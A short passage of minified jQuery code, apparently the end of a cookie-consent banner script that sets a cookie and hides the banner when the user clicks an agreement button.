.agreement-btn").click(function(o){l.setCookie(e,i,n.cookieMaxAge),r(".cookie-bubble").removeClass("show").addClass("hide")}))}};l.init()}}(jQuery);